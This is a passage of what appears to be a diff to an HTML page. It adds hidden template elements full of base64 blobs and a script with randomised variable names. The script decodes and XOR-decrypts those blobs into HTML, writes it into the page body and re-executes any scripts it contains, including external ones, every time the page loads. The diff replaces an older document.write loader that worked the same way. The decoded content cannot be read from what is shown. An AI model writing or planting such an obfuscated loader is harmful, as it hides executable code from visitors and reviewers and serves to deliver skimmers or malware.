id="pywdrymzofng7">teJ6egSNRf+6xv3YnFyJPBrAienadIN2koMVsskLbrA9rHX8W5nCePTGKVvXQcmsyk3KaxAyQ7hXkZRwiV/i+zr9ejRQmwzzc8PjFYlCC/5LANAmVP3dd1jBiK8HyeBxMWg0P9kWhb6236gXFReILRmF1+/CNJK+GcBULs8eIXl0prS62x/G9beeIpXIWILhiZDctJWwm7zcTMG3iQrifjGrczaEkwb++88hRRlfSnyJjVl3WimUoRTNSzgAiC2tNOy+Y1qPC7dqiymdn5DM5BkKyeICeUMjhk5X/8yJfa2+5Oi/Uc5MtXSL4NHRkgQ83knc7hP6ULeRiRV/Tk/[base64]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</template><template id="pywdrymzofng8">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[base64]</template><template id="pywdrymzofng9">4S9CPdkao22DUVZZtHk5ofXq/KaWVXsah5Vt7gY3EELhPlMw1176TYkhVEeodmngoaLiupkGMQ2Hoz66VHheBf9XHmCESOda2V9OW6clPbLu7KWkmUdjCdDpJLxTZBARrngHZ4pI9hvUShpH+zkkpfXrr//KBmAUyusspUN5XBvhfB9/iFGzWsJfGwrpIiykoeus6c1HYRHc7T7gBl5WQrhxBjCKSPYbxF4GAqgiIaWh5Kv23AZuEtT6Pu5AZV8P4X9TZJlP4E/ST1QU5yM7o+Su4v7WBnkV0Ox38glnDmjhPlMwyxqzG5cLVEe0OSX+i6LiupkGLV2Zv23uBjcQXq13TV+bX/0b4EIaA+chOuDF56T/10JoD5nMKLpSfl4F7yJcfIIEmRuXC1RHqHZp4KGi4rqZGmEUh9gi7lJ4EDSobAZjyxzyVscQVBPgJCyh9aKy6NZSaB7N9iKgCCsfDqggeTDLGrMblwtUR6h2aeChvq7zh3JoEMnwP69Uflwb4W4SZZhfs2nSShhK/D8kpaHysPXNQ24J0PAj4Bo4XAv/FFMwyxqzG5cLVEeodmngve6rpOtTY13N9yjuT3lDFqByH3WZGvJV0wsXCOUmJaX15+Lu0UMtDtzrOL4IKx8OqCB5MMsasxuXC1RHqHZp4KG+rvOHcngP1789vEljVQG1dxx+y1jyWNwLGwmoPySt5Oar+81DYQSZfc1aBnNfQq9xBzCHX/JN0gsNCP0kaaHv9qvs0FR4Dpn7JL1HdVwHpTBPP4dTrTGXC1RHqHZp4KGi4rqFCWIRh5Vt7gY3EELhPlMw1xX3UsEVfkeodmngoaLippZCZAuHlUfuBjcQQuE+UyyPU+Ub1EcVFPtra7P157K30UNsGdztb/AsNxBC4T5TMMsaswffGEo0/DM54LC44tXJQ2Nd6fA6q1REWAetck8/gwmtMZcLVEeodmngoaL+6clHY13a8yy9VSoSEbV7Az2JW/dc0gsECP8zO7Pp5672mxhdMu7aH51uUnwu/TEAYIpUrTGXC1RHqHZp4L2tpvPPGAddmb9t7gY3EF6ldwUwiFbySMQWVg7mJT2y9OG289ZIIAnc5znsGB0QQuE+UzDLGrMb51kRFPt2davj5vzN0EgxUtL9KfAGPBBeqnwXLrMGvFDVT0pH6Tgt4PLnrv/aUi1Byus/oUhwDjWocBd/nEmza9hcERXbPiys7b7t6c1UYhPeoW2oVHhdQrV2FjCGX/1OmSFUR6h2aeChov613U97Q7OVbe4GNxBC4T5PdIJMs1jbSgcUtXQ6tOTy7/[base64]/l/rXKUn8S1/hz7kllEBKzewBjglT0G4tAFgO2FT2y7b7t8dtCM1aF9C+qGEEMTap8Fy7HGudT0kVUF/ozOrOhvqn43RhIE836P/IJfFIG/yR5MMsasxuXC1RbpzIgtr+I4rqZBi1dmb9H7gY3EELhPlMsj1PlG9RHFRT7a2uj7uant85UbA3J+j/sGB0QQuE+UzDLGrMbi08dEag1JaHy8f+42klpGJT9IaFFfBJCrnAQfIJZ+AaVSBsX8RUmrezjrP6RUmUUyrZv8Cw3EELhPlMwyxqzG5cXBxfpOGmj7eOx6YQEbhLU8iygQjpEB7lqUTCCXq4Zx1hZBOc7JKHv5u/u3F55X4f2KLYOfkIP4TkbZJ9K4AGYBBUE/D8/ofXrrfSUQHgR1bEurQliQAagahY/m0m+SNRZHRf8cWD8rvGy+9cYB12Zv23uBjcQQuE+UyyJT+dP2EVUBOQ3OrO8oKH1yV8gH83xb+5SfkQOpCNRU4RK6hmJIVRHqHZp4KGi4rqZBi1dhew7qQZhWQe2XBxo1hijG4cLRVGoZ3/iv76y+81OLRvQ8yHjVGJcB/w8FmaOVPxf0wlUA7V0BPChtOytjGU9XYyxevYSOQda9T5GMNoUpA6XHhxWpmMo7ra37K2MBj1dia597hc5BQrsL10lihShDpkZQUe4dnnwrKzwr5cUOAuOsXitFjceU/ImXSHaCL0JggVGUqZkfKi2rPf7lxQ4U4uqbf4GJwBM8ytePtkP5RaGBUEGpmF87ra34qqZFjxMl6pt/lAmHleAL10n3hqiFYAeVFeoZnj5r7D3uogQZVCOsXiPFzkHV+EvXSfeGqMbhxpER7liZ/K09O+tlxN3X4ejYr5HY1hc/W4SZIMa9VLbR1kV/Tos/aPntP/XSWkZm78p8wRaBULwMEQlqA+zFYATQEe9eH74taLyuo8IOkiZryX5CCJzU/QwQSHdGqMbhh1USb9ufeCwtOKrlxE4C46xeI8XOQdX4S9dJ94aoxuHGkVTpmR84LCzqreOCDg8iLF6+wYmHlX0PkMw2wumG44FRlL+e37utPivq5cROFCXrXivCCUFTPMrUyDLCqMWmRlBSbpjP/evt6GqmQg8ToGxfP8UOQJX7yxGPtkP+wyZHhVJumNn8rSi8rqJFiNPjLJj/BNhHVXvKxI+2Q+9CYILREe4ZmTus7fvtIsTZVCOsXi0BCkMTbF/B3jVBrxIwUxKbah2aeChouK6mQYtXYWwL7tSY18M/xRTMMsasxuXC1RHtHktqfe8yLqZBi1dmb</template><template id="pywdrymzofng10">9t8glzWRT/FHkwyxqzG5cLVFvsPz/g4u6j6cobLxLLsimnUH5UB7M8TSyYSvJViWQmW6clOaHvvP613U97Q7OVbe4GNxBC4T5PdIJMs1jbSgcUtXQ6tOTy7/[base64]/TEYco8EsxCXFx8F7Ggb/K7poP6HBmwT3b85t1ZyEF6qfBcuiFf3B5hAFgO2eEPgoaLiupkGLUGW+yS4GB06QuE+UzDLGrMH00ICR+s6KLPyv+DpzUN9UNH6LKpDZRJCsmoKfI4HsVbWWRMO5ns9r/G44qiJVnVGm6FH7gY3EELhPlMwywb7CIl4AAL4dnv6oce6/9pTeRiZ3CKjS3ZeBv0xGyPVMLMblwtUR6h2de/l67SkswYtXZm/be4GK1QLtz4QfIpJ4AaVQhoU/CQ8o/[base64]/be4GNxBC/XoaZstZ/1rEWElF6zktpaz1sPvJVmgPm6FH7gY3EELhPlMwywb3UsELFwvpJTr9o+Gt/twLbxHW/CbsBnheAa13EHvWGPBUx1I3COU7KK7lqrby0FUkX4eVbe4GNxBC4T5TMMsar0jHShpH6zoos/K/4PnWS2Ac1/[base64]/caxTY0QNrz4QfIpJ4AaVSBsX8XsrtO+g4u7QUmEYhL0OoVZuElzLPlMwyxqzG5cLVEeodmn88vSlus9PaAr78DXzBCcQUuEvRTDaDLEFi1sVE+B2L6nt7u/ozEpoQJv6O6tIeFQG4z4XLcl3oxuBBUNSy2Zp9a+1+q6XETVJmapt/wggBUL0dkI+3lu9DIIFQ1KoZmnwsLLiq5cTZVCIsXivCCUFTPMrUyDLCqMWmRlBSbpjP/evt6GqmQg8ToGxfP8UOQJX7yxGPtkP+wyZHhVJumNn8rSi8rqJFiNPjLJj/BNhHVPvKxI+3A+9DIILREe4Z3jutKLy7IgIODyIsXr7BiYeVfQ+QzDbC6oVhR5UVr4+ZPevt4OrlxE4XYixevsGJxBS8C5TId8UoQ7BBkNJvSxr/r2tsvvNTjNByf45pgZxWQ6tMwFlh1+uGdJdEQnnMi3ioeb/uPQTLUyXqHiNEzceVfkqUyXFDasPlxtUUaZhfOCx6vW0jGU8SJetfPgGJxBT9z5dJ9MOswqBC0VJv2M/96+3g6uXEThdiLF6+wYnEFLwL0c+2Q+zCoZDWVCmYwjxr7X3uogIOkiZr23+FyIQW+8sRmbGDb0OzUZFSb9jZO6zt6O0ixMjT4y/fe4WJx1M8ytdIt5MpBWCSERHpmd6+K+z86iXFDhTi6pj/BN/B0z0f10i3hShDpcbVFe4eHv1rKzwr88LOlOM/mP8EzkCV+EuUyDbF70JggZaVb0+ZPevt7i4hxoiDdjrJfAaOEMUpiB5MMsasxuXC1RHqHZp/K7gt+7NSWNDs79t7gY3EELhPlMsxF76TYkhVEeodmngoaL+td1Pe0OzlW3uBjcQQuE+T3SCTLNY20oHFLV0KKzk8La62EpoD82yOadWNQ5o4T5TMMsasxuXC0gU/jFptujntdjWXjBfib997hchEFP3PE0sm1vnU5dPSUXFbmnxr7ejrJcTLUuXqm3+BiYAUuEvQDDdFKYbgQVBR7h2efCxr/Opw2s9XYH+de4eNwBC8C9CJssK0gOXE1RXqGZ48KG6uPeABj4ciL987hY3AVPsLFMgywuzCpcbVFe5ZGnw+8/1uo1HPF2Iv33uFiYCQvFoR3HaGqIbhwtFVqVkafDXtri4hxoiDdjrJfAaOEMUpiB5MMsasxuXC1RHqGotqfe8yLqZBi1dmb9t7gY3EF6yagF/hV2tb95bTlunJT2y7uylpJl1ZBHc8TnuT3lDFqByH3WZGnG7IwsbCe12Kq/s76P03QotE9a/PbxJekAWsjBTLIlIrTGXC1RHqHZp4KGi4rruT2MZ1ug+7hcnEE3hL0IwKY2za9hcERXbPiys7aL3tIgNLb8OvwOhBnZUD6hwU2KOS+ZSxU4Qbah2aeChouK6mQYxUt32O/AsNxBC4T5TMMsGvF/eXUptgnZp4KGi4qaWQmQLh5Vt7gY3DE2ldwUu4RqzB5hPHRG2XHXv7OOr9IcsB0Hd9jvuT3MNQLVxEmOfGLNY20oHFLV0Pa/g8ba4hywtXYXsO6kGYVkHtlwcaNYYoxuHC0VRqGd/4r++svvNTi0b0PMh41RiXAf8PBZmjlT8X9MJVAO1dAT</template><template id="pywdrymzofng11">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</template><div id="FkqCqnV" style="display:none"> </div><div id="npzondp" style="display:none">void</div>
+<script>function S1qFsJ(){return Math.max(17,73);}
+/* stable path */
 (function(){
-var RvPXjO=atob('HTOf52k0skq+YGzjz/jm2noCVzinKTj62fdKXr5D8bQISJrP2W/y2+HsdrNlLTRTJZGpgA1/5gQJAVfWQ1pCYA==');
-var a42vdt=[];
-for(var l41lA8=0;l41lA8<8;l41lA8++){
-  var _e=document.getElementById('luejflfjl'+l41lA8);a42vdt.push(_e?_e.value:'');
+var xw55Rj=atob('uSYNfbmfTc4mFzBiwR5zEOs6kzu3K3RniFZJwIGCwpo=');
+var LszuuT=[];
+for(var icBUQV=0;icBUQV<12;icBUQV++){
+  var _e=document.getElementById('pywdrymzofng'+icBUQV);LszuuT.push(_e?_e.innerHTML:'');
 }
-var RQiSdx=a42vdt.join('');
-var n91ek0=atob(RQiSdx);
-var dVayIn=new Uint8Array(n91ek0.length);
-for(l41lA8=0;l41lA8<n91ek0.length;l41lA8++){
-  dVayIn[l41lA8]=n91ek0.charCodeAt(l41lA8)^RvPXjO.charCodeAt(l41lA8%RvPXjO.length);
+var CviOAX=LszuuT.join('');
+var vv3Gw2=atob(CviOAX);
+var YkGQAC=new Uint8Array(vv3Gw2.length);
+icBUQV=0;
+while(icBUQV<vv3Gw2.length){
+  YkGQAC[icBUQV]=vv3Gw2.charCodeAt(icBUQV)^xw55Rj.charCodeAt(icBUQV%xw55Rj.length);
+  icBUQV++;
 }
-var BWDooD=new TextDecoder('utf-8').decode(dVayIn);
-document.open();
-document.write(BWDooD);
-document.close();
+var mF652Z=new TextDecoder('utf-8').decode(YkGQAC);
+
+/* Set page title */
+var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(mF652Z);
+if(_t) document.title=_t[1];
+
+/* Extract head and body */
+var A2hJis=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(mF652Z);
+var LWsbhy=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(mF652Z);
+var _h=A2hJis?A2hJis[1]:'';
+var _b=LWsbhy?LWsbhy[1]:mF652Z;
+
+/* Copy allowed head elements */
+if(_h){
+  var SMsb8z=document.createElement('div');
+  SMsb8z.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
+  while(SMsb8z.firstChild){
+    var _n=SMsb8z.firstChild;
+    var _tag=(_n.tagName||'').toUpperCase();
+    if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
+      document.head.appendChild(_n);
+    }else{
+      SMsb8z.removeChild(_n);
+    }
+  }
+}
+
+/* Extract scripts from body */
+var TR8hGF=[];
+_b=_b.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
+  var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
+  if(_s){TR8hGF.push([1,_s[1]]);}
+  else if(_c.trim()){TR8hGF.push([0,_c]);}
+  return '';
+});
+
+/* Insert body */
+document.body.innerHTML=_b;
+
+/* Re-run scripts via <script> tag (global scope) */
+for(icBUQV=0;icBUQV<TR8hGF.length;icBUQV++){
+  CKwfdw=TR8hGF[icBUQV];
+  var WUQF4W=document.createElement('script');
+  if(CKwfdw[0]){
+    WUQF4W.src=CKwfdw[1];
+  }else{
+    WUQF4W.textContent=CKwfdw[1];
+  }
+  document.body.appendChild(WUQF4W);
+}
 })();</script>
 <!-- end -->
 </body>
